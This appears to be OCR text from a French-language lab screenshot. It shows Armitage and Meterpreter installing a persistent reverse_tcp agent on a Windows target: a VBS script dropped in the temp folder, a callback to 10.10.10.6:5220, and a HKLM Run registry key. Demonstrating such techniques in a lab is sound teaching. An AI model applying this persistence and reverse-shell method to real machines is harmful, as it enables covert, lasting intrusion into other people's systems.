 Bt5 [En fonction] - Oracle VM VirtualBox
Applications Places System
Tue May 29, 7:55 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.10.10.6 10.10.10.1 10.10.10.8
Voici notre machine cible
après redémmarage
Console X Meterpreter 1 X
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf3/logs/persistence/EO-HOST1_20120529.5412/EO-
HOST1_20120529.5412.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.10.6 LPORT=5220
[*] Persistent agent script is 612362 bytes long
[+] Persisten Script written to E:\WINDOWS\TEMP\XtEimvb.vbs
[*] Executing script E:\WINDOWS\TEMP\XtEimvb.vbs
[+] Agent executed with PID 1888
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\rRymdKEDZbb
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\rRymdKEDZbb
meterpreter >
Armitage EO-HOST1_20120529....